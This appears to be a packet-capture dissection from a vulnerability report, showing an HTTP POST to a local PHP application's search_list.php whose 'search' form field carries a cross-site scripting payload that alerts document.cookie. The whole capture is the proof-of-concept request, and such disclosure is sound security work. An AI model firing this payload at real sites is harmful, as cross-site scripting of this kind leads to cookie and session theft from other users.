 Hypertext Transfer Protocol
POST /ecodesource/search_list.php HTTP/1.1\r\n
Host: 192.168.144.1\r\n
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0\r\n
Content-Length: 60\r\n
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8\r\n
Accept-Encoding: gzip, deflate\r\n
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2\r\n
Content-Type: application/x-www-form-urlencoded\r\n
Cookie: PHPSESSID=h9qmoom8pj1e4fasvfk71651gg; __utmc=85780825\r\n
Origin: http://192.168.144.1\r\n
Referer: http://192.168.144.1/ecodesource/system_list2.php\r\n
Upgrade-Insecure-Requests: 1\r\n
\r\n
[Full request URI: http://192.168.144.1/ecodesource/search_list.php]
[HTTP request 1/1]
[Response in frame: 33]
File Data: 60 bytes
HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "search" = "<script>alert(document.cookie)</script>"
Key: search
Value: <script>alert(document.cookie)</script>